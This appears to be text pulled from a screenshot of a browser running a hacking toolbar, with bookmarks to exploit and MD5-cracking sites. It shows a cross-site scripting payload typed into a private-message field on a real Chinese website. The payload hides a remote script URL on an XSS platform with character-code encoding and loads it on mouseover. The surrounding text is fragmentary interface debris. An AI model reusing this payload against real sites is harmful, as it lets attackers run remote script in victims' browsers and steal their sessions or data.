 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XssNow md5在线查询破解,md5解密加... 发送消息 酷开网络由于一次SVN泄... 发送消息
paojiao.com/pages/user/private_msg_send.jsp?receiverId=9&niceName=ahswf&avatar= 百度
访问最多 Exploit-DB漏洞公布 1337Day test.html 国内SeBug MD5破解 WebVul漏洞公布 http://c.shellsec.com... Xss安全测试字符转换... <?php $hea
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ahswf
123<svg/onmouseover=jQuery.getScript(String.fromCharCode(104,116,116,112,58,47,47,120,115,115,110,111,119,46,99,111,109,47,85,100,74,48))>